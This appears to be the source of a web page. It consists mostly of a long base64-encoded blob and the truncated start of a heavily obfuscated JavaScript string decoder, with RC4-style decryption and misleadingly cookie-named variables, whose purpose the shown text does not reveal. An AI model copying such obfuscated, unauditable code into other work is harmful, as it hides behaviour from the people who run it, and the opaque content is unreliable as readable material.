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[base64]//HEqAw1jRKk+xT2hyyY7LW1Nbs5njYi8WWbWbMAqUWPPdtUQd5C0zJBaKlneFzIhSLS+Hf/Ql4mP9pqneMEC0ixgYsrdg5vP8NU/lN5pMv5ZToXTh9ZEHXJ2jwlMBQJqCir8fLjE5LX3yCAXLbigQ9aQXp79qhqzyQQVu+y7ZI4FW7YPB544qKku3vtHivYIegqS2z62a1qV+T5O7/FHHq/UHH0vP0fsB0fokiaIxT6FO3M8aDCTvZiTL38O7tsPAJu4v/M2s/KD2Piw1ItzsvcFXXNXUVoNv95dzDsjafJdJyDBGQ6iwgGZwV92FnuDjEGx7BkmsUBFuPFH5MIRErdo5kT0XCC654A4rOXpZyrUlRwo40nER/HoiDDzE8bX7Zur7Q5h5xG9P7l9xuqVPBgkCRjJJdn1dytG4fh5KtZ+0iV5tj1zyShUCQz9fz+fpH2lktyQw4dSVI0HFVjbnu5eQUT9ZMszJvfuqoAEbYdowjT2J6/[base64]/b0v+2Z4C/C6jZKF7i60iHo3I1PYfU6+0torDOEjoal0oOqEijC9yUzNfwisvjESCTNQvcu7dw2lcwbTwbgylJWYFUzP/Tz+DACPH5YUr6J9uke20zm6NMZyI/0FnhnCOtsQFey7ZDgtlpxho1PyG69qHbOac7Og/plYWDNl+gFZ1BIcypPm1UUfn/Adjfq9VNpuVbYrQ8lII9u85JiMgfx2ic8WwLY6o0pNDKGjmPci2Ollt1H6fcRpN2s1IQ4swT+FXfuCLlaQzcbt/DHFwmMvqwFH4X7tcbUs8XBpHmw2YSm0CYlRvQS7D5Yn6gckjkdBwZfmDfXAtDvIqKGBpc1i8m1nSa+cU67ONsF7AxPOOS2EwiGA1hsXPlVou5Jl7UxWuBlB5ehtZ/0olbWQVV/65dA1vcW1aFKlqQ9CgkrNbRZ94h6DqS7Uxi7VrKheVIo9niudkLmtM5cB9b42pNlPmHEnvxqtbOfxqjNx/[base64]/vMXJKVN+YE8lTlS8QBxNqJR2WaQPU92YwmgKkKouTRdRYWaIZtnXinctmXRWQlkfcx0RftqZ0xyEk7rqxzSsc+tt43rgETh3/PgAafHCWnUUFzktiXWM/0kCk1d+u21/[base64]/i/BX12/l8VqJ9MzW1nVG8mMkThEtDazLR3jEu4IMS5xjHYGvqZDW5UyOkb49xi3o0bJ2eO5LuFuI3nB/hwxBM20YIZljYf7O0OoBChdnwbu525CLfOu5RE7iv80SQMWdTqv7ZSHt+cCz+G/tL3jjTnNqHD4rypYssY+lLrGBCWj8nHbGqE4bRI38FSQIcoPKUpIwIcPy5BHwK98MR68yYXhj5ghaxS0uC+rxxGq7/TY8AP3YbTfcn0srIQr6YbhVlfNltjqZ1WWcVFKDNttHWq4iVZvyQb7U4AsWxVIZx0+w/7AJurTfmrxkKs2O1YAffHLUmEbSKRYbwPen+D4FLlE8ZCPG/MhgxTXJDJsIxdeMXhDZ6Z//HLbeYGsA35OIa0OCd7x7+kRnSpdFt9lbHD9J4Pf3mqxzzHHz7KPwyuuXeWBcmNKfGvEmSWh9B3V06Aptvm1EoEeXc4TzXGt3gtJNfXhMtZ+Tp3TMvv52TnqjApXM5XLyxa8DgRFwBTauML0z03N8/Itz0RZCrqi0dZ8LgUW1GAq5lKq5WERhapXB82/nANU+PYHcksryqIDlHo3IHpox2Nbw7/kZuNL0ajV0+vW45zuptzbi9Y4tZ6PCcJIax2ubSYxue0+x+i8HRT7J0Sg5XQ1+UKwATa8CJwLcOUpyJa/2ymcqYuPhmonY9F4ZzO2zv9Jq9f9EnHkTkFWfrzBcCuWJBQ6biXM5E768kUVQ8e5lTdmpBvjyg7dAppP8PB+neBj2M9akanwDBYGjXlrxNoOnmT4QrwsWKxF+8agTIxS9BLRqKcREiZyM/s+dFlDjjVFgiie34S2oqaIxvpwhNDFM/WunMQsB+pxeW10jYP/wVeyBUkoT9bAInGxkhm2QsPQeEJ3Y/YLZYxJeKCUpGB6HaY1AGgV8pPot43Iumxu6EJkLl7810pTm2Nv0gUAum/XAKNYeiL25xz5XsB45awbBma1ZOwpe0wxEoV6DvY4wNmfyvkpK2k176t275A9v4qYJ9fKCMNg5fIl6KrBBfpKZSckGnM7RLONminVObMCaPtUvERMnLzeed1VYRNJEztshUN2upEIeyFJPm8oiHVEhOknCJ9smNdMj5wB/9/fju7bKMYXOsMu9NuM0ciJCk76FTZKkm2uvmkuYPx4GwLrZUzPgBK9vIAHNO3wmCdqn9gaOd2c/aI69v5j2Pn94n21YtygB0+QNjohTl4SWN36xB5ArBVf46eyLSaeBdnzdZe6ksACZzfs4XRTfXX/2DOdP8XIkQBjwAtzEw9PubwZAjiud10jW6Eh2CF8TcD3yWRmSKwTeTNI7+r/Z9KZnGYsEb0oElQRwmOugqpVinaX2OUcGuBibqlZaSi9a+aROVCaqzwY3sd9ZlxJZogda9YQ6sZoL/8FyJu+yoPSrJSJ2Lsx1evdXqv76z0BjHYsdIPD0vsrEc1KTN4x69iReCD/QCwruO/Bl37mlqebMxcJ7pMkjLvGh9jh2+n+YVGIyptLSeympecQ6tYklscFl+kWUgIFroGZNe4V9E4530f0YX6XJRz+y0LIkBKMRxoXWdt9PE8xwrcwuF2dHWe5phMX/[base64]/Y2301UW0sFeU/PDgdn+Fe0feUOt5AISLttw24Nj7S5z/RHtlHOVlA0swJXpM1W61Ma7tSLwPpFDfiXXYGaGwuWuNz2cYeqHct9ORMLWrxYwqngpvbVHfVrl21bCThl6vr3iyYoypIogJmtk4oMyFcwVRBZqTWIdW1e53VqRriTOzpqq1hCPxJvcxcCdDuN2l802rtK5/CzoUeb27clGzfYAPnciVKC9JMCSbMnYufairpb5B614NFS7V80EFsCqk+QYH2KfPca2wglSf0gbYUMtUZiS3UDqJc3cCePuXTnZe5xT+Xnte5P1HrrlGCcggtP6Y9pBIYxExADkMLeeXCbfbNj6XhjqSWhFHoRI/Nc8nVg1B2W1VVkjJ4n7o9Sr71Xvtqs8Ro9WG1chIvg+bd6NTrcWgoCFg+7jREVtZhnWJcKs1yS4EAw/uJ/DBdFOYEFSyV3QW+OANRgzbs6zQg4s/BX7wxihv2bcQddyuq7Om4yT/[base64]/cZIOkNa/0BAjAj7GVdOIQ7LNUsbZJyq1yVhWB4tY732G/UOy4HxFteOz3w24PlWpIi70A4ruGievkW5VgdZcOIQudUSl3aiL2wZQVa/smekJwwJbTix4AyAq3N0SilvFxe1FUCVha+kTkrlRtPNZE9Nyb3Bbw1S68Qmf9IRjxUKEBxCau2SI+/qgSObbfbgMU12VM4MVZlR0EEZYIbBXBDNQDC+fb2D/iu5cFg8VQ8oyfaI7y8O5t/yV2v/4/E5+jfpkfurnBwl3r1khG+hzBi+nanXM/21OXnzYRckIoZUCxAt2vXKz+RNeWhgv6ZUmnB5Q0cdmKV92Fli6cJfDzm5GZ1edV97+84Bu1f/HV4G4jGQP78ECtz/9toRmw5OasArVCgCIptYrINx9ZcfGPwr0kP52gfp0sfVym7zcepw+dOPQhiF/HDWRt09FWBoxkXcFAfGtzpP5aTjynEvymC4Kn+98TAPSnKS7/ZIs/MugTNutbUhVt8LLYv6dn+9hlpQNxY1RQ8OlXaoulKvu6FAlnYBaJQSwnJUtH/fnN22IOyIvjhI++6+n7xhNq+9qUY+YZNXm4VFsu8PgzUqPjNXXbLwE2Fe9Mo3+4VcWAsJG1qcK18XWArsZVn0Yy99nr6J+Vt4ZQNWosvnKYgkcpOm2ZPJ1J0exbL5y5wQRXOdXGOEIz5jF8hFOxGOV+ON/j6CsnmA1/hISUY9dJ4cll9qsJNk/8PGk0O2MpbofUcj8adXYIxfwW7EkNdgG3yez6f1APGVjZ47hzWubF1RzFd79jtZIx3Hs0m50R2B3mZ8tF68hnDTpDIbXDIe83YW6zphm/aWriXBdiMWBdSi4fBbxLP216CgSmFcFjYfp3UZlBb5BZlYdc9vh2D/LoSPEKfdN4rvHyJk/C1j6IuxzSvJxWCOW8UOAgWzKDOppsZHiBf9jxrgTgh1q8yQogi64IMABTREf/al9H5P1n18P5Z8rctnTOG/ITfCVbI8FfmgRa7AaWxH/EDEZxlNEeItDs3ygyBh9yKSYJ/WbC9q9HKl6CnwQN/L61ZRBnff8EFYMF/ns9a8XU8q71r6WIQTbZOmFNETxdKE8edrlXbJ/lNC8LB4mkgq/AQEOVmTpb7cHxrlLrYog29Yu9ufWix8zYZrGnCELXJL1iMwgbcLgCi6YfCo2LCo3HTeIx008pcWl6uhmZibJe0IsXQ9UBIUCChSaXnOXQZyBwlE1ocAT08H6nfSdlhA46KGP64h+BVhoeWpq/jrpmvTZVQuvhOQUzInxEydbS8W+LHz1KNFAH9wJly5qQCB9m4ZZ6izrZ69MDVdM/XGrldoWOeNtVPy1NrzhAPuUL2RWqcLJ+XQ79Kxtk2PRSB0rJR77Ph7rbi/E1Z0/TXdT9SLuYWXrPmhFbqDVkPjoA+SLjrFwBr1azgdWQa45ZSx8h0DkIv/CnbMEK19LKg04ZsJce6eovzABDiYk0Yc/[base64]/JafmXbpJ8WRUoO9lqxKBzIFQnMS4bZkVHWxJKdnrXDhoYOT1nC1O3qGcbLo4Oe+6UdWDRnY2/2FJzSRrlDRGJ0/fhwjA3T+Xi4LCgi8TQnXjFV5xtAAPZK01vwkm/[base64]/9zMlISpWLPBr297sWaF4ORUn2IFnG/qiuqrslHq8tELaP5NxEmzkX8yLv+q2ok0+rCQ1rR3KB37I3873WtPgPIwCD0U/WdbbmWCrTGZ3W/XXSLB9c+52ob8tY3UArq7poMKv9hrjWo4ri875asKqO1OY/JHKIR+mqU2KtF9U+vAB9HU6maUDDVmdCERWQ1hJVJ8iUnfkznE0NeEh7+5HSLU/GXTqzS5FgET+hy4EEmZBML8C1Lu311L6DvoVt+CNSOfjLtwylQDg0JWXaGJmixd025INRbgqMRgG/[base64]/7DA/s+wInl5eooj2UV6/z0W8RVRTvqNDJsNx2qsOG15tP2pikHgkdLILCAOD/8Lx89La35++IoA8qCw8tn8M77BloEeNDa6Mdkm68LyDucIIi7iAyBFbCh05Zsl2Y5qP4s0B/gK+Ju74vKdFzsNrLcCILultVhAsNzaa8xDpzSRcWKkBcbwOAtpi94ygUDj+czYjvQgpA1M+MMM/FWWFEvmBya+gnvbv87RwgX5EyxWo8MFqgMwaVIwkAa6YOcX1Xxa2vcq0z8hKP71wLZfVU27aH/xoDbUs4r9dkppyn2V/BEIquZNWKLmPv/lgqQPnqwc4R9P0TQ7jkTQkznf7+zkhLTDgg9h+8BhIoM8odBelsNrfpJTOhZ1EwVEIOnBmhkHeQbi+2X81Cc8M6UJHEyaPnO0hYrFXKY5qwk7jaetu93lz/ZE35qBFzmXOMRj1/VJLXko+7SCfHyu3jd7bifnXBMmzq2RJ1nQ/UH0cZN+eMSOI+UMfqa2qnypE2OzTQyzrztvv+Qxhrb+sjQHq/QFXsL49LRcWBYTvGtYbzQQHRCntLJzAP1C4Skxp+S1eQehqv1kCElmaL4KakIXA3vQrcN/XdFP6DoM4TZj0we9Vt2GnsOTDYbhK5+zB4U+hfavER5vP7Vr5S/rYQFA7j20kv0axlvG5EQu/eYu21oQ9FquA2MR7cX3ejRY2fhhvV8npcKqaMDnbrKyejLN3k9iInaZXM7Kf1ch0lOCosrt55TM6Sr4N96AWGr3uXXJa16yft4C6c9xcWL91j0mQRou16xiMu8MCpxuMdckEddIGYdd1KGvbSYG1C5R2H0UAcMimgS8MC3MLAyZ6nBlVXqh+K9MxoydVak1q/TuTb7URVJBckwXXCbfwR5OOUX3ZGWECx5wprNAj7loFmwdW/G1Fx3KPCYquuriq0mzbZe9Iu3DtscDXYeNx/RJE5A/nC4TmPoRBuc5bWvu7grXQVrxQakgKBKKq+Vl66JW+ZUkLR5OOWZTzPJl7FZITT1RJcd6X+Vd+sqLiHwuWcAjDIqyyIPGgnuER+IGwgB3Ui5ESme6JL5KwupyGV/XoX37KEzl+hTqp3v/4lkMWb4ku/0I3CL0duWkTBJ9kuvASmwjms5ynhCnURlIt1GR5jEQMQ2qJmpPV/FxKNRKRzKr/vUv/6mDcoOEIo2LHxTcSI6fyv4JQgOv6FqZmcWCK59pghab98JdBU6sl+R04b9c7ViEctKS+UlRtNCAxhRa9NxBeTeBPMMwHq9PaAcGRaS+WFS+VlG75hX4Tl4UY/N8OK2/jie0Lj2YODFucMj8JGdrgvfleNgdKOhFJ0Jsf9T03nCrpc3HlAW9kRAxc1SEaPXuUfKIHGikrhOfwhaQMfwP7oUxSP2EDwpcq1gVLzh4kSWrLGuo+jsaB3pPbfmVT5IfpgCKfAygj4qWTP9fxmDnPi/Dh5I5Lpz96ebaXWvkxFVyi3eykkczAOSrKtBvQArJ8N509iq8dd1kLTK6As08L++XSnyH8QlmrqPqMkB3dISxUCfbYfrntzQDqan9RJiRsRZxml2Gt/XOCANE+zlY9CxCeCWqGUi+WxMgygBneTHvR5kZEQJocwrMYwyMAA1qgIrodWSV4SeVWLRy6aO8/1Ta0pOjohLvxKnsH/9re0MP65tsrifMuHvQDUUa8VnDpwXATRElUpCrVIGJVkjRSKEzscMChvGOTvHQTxihhxnnc2rcn0LjxfQPfbwE8Qbk8upUPxbw2xd9ar7p3+BDOClIeQP9CBmq3gFoVGvX0teOxLyISkJFYUizTfhkU+cJ6krUljUCLGvq+TTgM9Xpu6dwRMXCzreLvrKZ0/47+xemFKEI559a/[base64]/jjtMG5Bq6/mxcMqBZ1ETUUkg9efqVkRMX3+9reS1Eq+CEQv3bAArbeb1bkRQZdN9AA8VzspErxSdAY4K6XktH+aGwOyK/[base64]/[base64]/haTt9zwNtm8OQFNmIH5E/CUbxO+iCqia4nnc2GoPo2qwgx6dJn11XWRN/cCvxo+Bop5s1azyy+bmOIqf8SyMODP2/ZCd02E2nTAzMQ3wz1uUCanFSkGfmZnXZSTm34RjVlNZ90LwJBt4bET0GuOEkCy1QuPEqrU32O3njGErHNefXNoRbOReJcgITCUq9rN5rutH9bcTmDqZD4uCJqXySGxeGGGhD44/+BmvYzKQy6k2fUXddPegMVWeRNhS3XgeR1h7HcnYts+p/3TKrNzTUXLrrmEbf/I87aTG1YQG3zcuokmyZ0i3RYcyYvIGda24LVcfsHacuv6cv1HmbEVUNpEimMj69LWUcxRA5ZTIIf+uYUPSSdNVsXS3Si7LJa3IHFf1WtFk+KU5DDkLepVvM6cCunHtz4/dKcM2rNgU7f62jPgv9ZdCywWdWKWAbbDj6VSXymEtsGnN5pkI7pvTNPEd4oM/6QYxDawHMNP5qQZUJ1sK1MUfpGRGLIBplNAxb88thPeeuxxrYMn4RdBJ11HDkgaKAnPmI08WW3jsx2FZg9rD9gDvloqET4okhxtHl6G8PENS4THi4sT2T9/PU9lGEsH3Y9QNYMVahgB45JROTq7lDmIHq96bGkk6Bzi9iDFEvaRspYw6doAuQLz7zEsGRzH0mI4BXA20XYQPayNzNgT1h53W9NkMFtoUQ9+Cgh5jmo9toxFGflooLzvqwv+1tQJ2Xc6s5mA+wT/[base64]/yOoB3pTBHhcggq+n+znkv0/zVqTjy9aEqbEzw5FbOizVykcWU7Dc1q6hAG+e0wgBJPkLzjjuK4+X3KJbYVj45uU/[base64]/AP3Q5aJlC2wAW1RfUcFo2qIDItJc2YVU6sogYTp6H47GMv/flK6I9BBVjPLlEWdaBJgjIWB6wcr6ivv1ufvIFYwCzRpbtnUzkwb1tbS43NG2piDiEYktTAHDqxZzRrp/UqYq4t00ovVWKqXS0dYsBe2FIxFdaOwroNoKzpavQ13TGZJL5ztuGV1P277byGcrlYaMwkzUGEHP9v8cNIpj2H45GZgGZQC2BR+aVrEaYEzsRC6k+f8SsymfeNbDNAiuqQG9uhKcVAjouXZsO+1QMYqFK0Y+88Aoge5VqOa/IPS/6xnEoezLCJZIFcZEQhAMywho09MjmCWpSVRViqsghXSkXI3YQ7Wn/Sn4yFxuQMxFCOTds7vKx48yFNRQfjnY591h/o3LBZ8scORbV+xgJWzOGSG1vgQrA6renz3H0vJtvnLCud2RD7cfMo7ZYejn4PVxOTds9TNBcndXGk1HyBzKfYm69OJnOo2BwTNXhMzKFlyTh5kkYhSVmlINL/uPmi/Mfi+aLY0tu3bhr3ShkfDOQI4lZnqjfwSvzwiqgJUSER/ib02/lsQvSYyd2HMg5VW17hZW4q9NOLlOQv7RtQV3Liw6P0GGUZ2S+Mz3vVy8x/O7YJb3prrvLDrgLPn8GAnGiYiFiuRS4RflJjJXcCeFy4HNvsmi9y4UYYcVZRcInIC4AsnMvfKS5H/dspc5dhm8WRRKbCWTwNiXjA6H6XMBtgcUujLTsuo/riY0vDb+BZp/3Ps2aBoVZekyhd0RlXDobWVU3Z3Wx0gHMZd5Y85CEbutqfEiMb0AQK6TsHF1YfczqWbxRAyq+vu5tM5j4Wr19gir3n3Q+ng8oEspNAaDJIrfBioWvjXQHYrUstInUrsbNaDDKzvj5agT80EKEL83db01HkwaCsLlqEy8xf9H61pRaz0llPtbajIKQgFJaRE/mmhzksGVGcQaePHHCjBxBKYgQyXOdQ/lIKHfOi5NpD5o5rCuUPkgr3lbiUlFmd7qwym1/[base64]/HOqXRdO2mEs4vIao50MsKLwuSVDddR2flt9wxAJ/bNPGwi/lO8fgL+QSqNmz6RvbvY1FabR8yuWB1FSXoyM7Y43TLSQJ2+xTj3MMASP+6rJswnP9chnFagIlopNQqOZ2Q1WHg4DlZpKZutuJFr/ialPSOPO3jw4a0BAMGKmN55FXZSuKIwF6py0XnKC8Ja3/gpYPJOBe3W1AKK58hZmraH+NW3DIkmS8CNHRAWMI9MeMZV16lHLZJzbkF66rMys1P0p9GQ/NcoCJqC5zKI9AjuBFK6t8hnhzT/Id10ljnmwLQo07QtHTjg/g3irBeIujsPQn5pxl8d9fz12q8yp2iCxU2wgJELF7ygltDc0kSv9Fx8Az50xmiBXc2lLcXWC0uICKuJZe3zNB4W2ieWm1FxJUzYQRbKqavzsQRvg6koH2tAY7yAOGxWw6kYNcFnaBDK60vcVeBj1t7ySCgWD3BESz1ynVAEvojcQ/5M1+zZ4OqU7GwQJ224ojpJmhcOjqFs58i4aiCkuVUp8MQerwfNrX3WFoiTgEmBCVyre+bBn8qNjkRXAk3UdeiQeH6QvL5FhDS/88cAVSU0d9oaxluT4p6PwDEZSmGHmT5ZsMDXeB7fKg47ut77hBk4aSgnBS0kDrjh+EXjbAlxDi9LLfMzjb340zTzuiWiNsxpZTHwCawfrAAyIwfnP2abfccW2sHRm+m44ci6mil6lbhWjwpaYxh4d/SKxK7cIrddntwiN8zDmboYOun9sk/Q0Mhpi9qXe/cc3sCvVk405aV67DXirffcKzSHh2bW9uKX10yd7wCPbJsOVwRpDaCxZvlh4E9b5oyPHawqyl/lq7TmICasaSEkV4r17mnQ7jISWY4u7THyrcxb0e1mKSVDWkOOVRWkI+1GQji2/5YcnBs036FPAyThWciCVwYW3P/g6yISLt+XA/vv9UjlEZVKktW/QBt0INmZurEjNZZs9YRfPqUYrcUn0nChBI+hTecQU5WP42Sw46lVUraCuPcD44Jt0WUZvW6AtU+9MbWYzZZtToAKBY8uHvJoNZeBOls+Ee6FcjkaAUnp6pC+oTNyjV/8XYEArDyaGRosphs2y+Kss5dltJpDU9mDnlqFUNql9xd83YEu74YvhSB3NMSFJCEErz2smQ4eTanESshtxBdPGhtSxcpDfukDwvkgnH7y8IT7jUVYRXg9xoy2YnArbx4z9rF1/NUpDxTVN6WOlbawOWWHwfXTGggdExk6dNIRCvOkHm392UdsIG63djWCQtMasgz1iTKpc6pxpngxNhMcG5Sc710K92LLbY5SAD8+/C8ub1AXU9WDcAJ6rug7UoQ/gaWfCxlREycBUsfE2vuRcUFLBeUdS43Pi+/BlrukE8LmCfLYq3MwjsXnUSD3aKJNhZDFRfp7jaydii9dSvbKlrgoR/8neEW/[base64]"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cookieForecast1(cookieCache1,cookieCheckout1){cookieCache1=cookieCache1-(0xa2c+0x1*0x1276+-0x1b65);var cookieSignup1=cookieLocator1();var cookieLoader1=cookieSignup1[cookieCache1];if(cookieForecast1['lfrQCt']===undefined){var cookieBeacon1=function(cookieConverter1){var cookieQuote1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cookieBanner1='',cookieBuffer1='';for(var cookieTranscript1=-0x13ce+-0x2516+0x1*0x38e4,cookieSync1,cookieEstimator1,cookieUploader1=-0x989+0x1ac9+-0x1140;cookieEstimator1=cookieConverter1['charAt'](cookieUploader1++);~cookieEstimator1&&(cookieSync1=cookieTranscript1%(-0xab5*-0x3+-0x285+-0xe*0x21d)?cookieSync1*(0x1*-0x21f1+0x4ef+0x1d42)+cookieEstimator1:cookieEstimator1,cookieTranscript1++%(0x1*0xc36+-0x17a1*-0x1+0xbf1*-0x3))?cookieBanner1+=String['fromCharCode'](0x83e+0x2149+0x2888*-0x1&cookieSync1>>(-(-0xb3*0x21+0x219b*-0x1+-0x2*-0x1c58)*cookieTranscript1&0xdfc+0x2363*-0x1+0x156d)):-0xc24+0x297*0xd+-0x1587){cookieEstimator1=cookieQuote1['indexOf'](cookieEstimator1);}for(var cookieMeter1=0x2203+0x1*0x33d+0x10*-0x254,cookieTile1=cookieBanner1['length'];cookieMeter1<cookieTile1;cookieMeter1++){cookieBuffer1+='%'+('00'+cookieBanner1['charCodeAt'](cookieMeter1)['toString'](-0x13d*0x7+-0xaf5+0x3c*0x54))['slice'](-(0xcbe*0x1+-0x39*0x43+0x22f));}return decodeURIComponent(cookieBuffer1);};var cookieDigest1=function(cookieValidator1,cookieMixer1){var cookieCount1=[],cookieSuggest1=-0x2116+0x6c1+-0x2ed*-0x9,cookieExporter1,cookieThread1='';cookieValidator1=cookieBeacon1(cookieValidator1);var cookieTicker1;for(cookieTicker1=0x16c7+0x9d*0x3d+-0x3c30;cookieTicker1<-0x38d*0x9+-0x1151+0x3246;cookieTicker1++){cookieCount1[cookieTicker1]=cookieTicker1;}for(cookieTicker1=-0xa9a+-0x3b5*-0x5+0x1*-0x7ef;cookieTicker1<0x1103*0x1+0x1918+-0x291b;cookieTicker1++){cookieSuggest1=(cookieSuggest1+cookieCount1[cookieTicker1]+cookieMixer1['charCodeAt'](cookieTicker1%cookieMixer1['length']))%(-0x101*0x1b+-0x10af+0x2cca),cookieExporter1=cookieCount1[cookieTicker1],cookieCount1[cookieTicker1]=cookieCount1[cookieSuggest1],cookieCount1[cookieSuggest1]=cookieExporter1;}cookieTicker1=0x1*0x18fd+0x1509+-0x2e06,cookieSuggest1=-0x1c1c+-0x2*0x119+-0x12*-0x1af;for(var cookieResizer1=-0xaea+0x2195+-0x1*0x16ab;cookieResizer1<cookieValidator1['length'];cookieResizer1++){cookieTicker1=(cookieTicker1+(0x1c0b+0x1e3d+0x1*-0x3a47))%(0x553+0x3*0x50b+-0x4dd*0x4),cookieSuggest1=(cookieSuggest1+cookieCount1[cookieTicker1])%(0x1*0x1bdb+0xdc9*-0x1+-0x1de*0x7),cookieExporter1=cookieCount1[cookieTicker1],cookieCount1[cookieTicker1]=cookieCount1[cookieSuggest1],cookieCount1[cookieSuggest1]=cookieExporter1,cookieThread1+=String['fromCharCode'](cookieValidator1['charCodeAt'](cookieResizer1)^cookieCount1[(cookieCount1[cookieTicker1]+cookieCount1[cookieSuggest1])%(-0x6*0x659+-0x165a+0x3d70)]);}return cookieThread1;};cookieForecast1['kuuoNi']=cookieDigest1,cookieForecast1['xnJDWc']={},cookieForecast1['lfrQCt']=!![];}var cookieRefresh1=cookieSignup1[-0x665*0x2+-0x530+0x11fa];cookieForecast1['zQsydl']!==cookieRefresh1&&(cookieForecast1['xnJDWc']={},cookieForecast1['zQsydl']=cookieRefresh1);var videoBalance1=cookieForecast1['xnJDWc'][cookieCache1];return 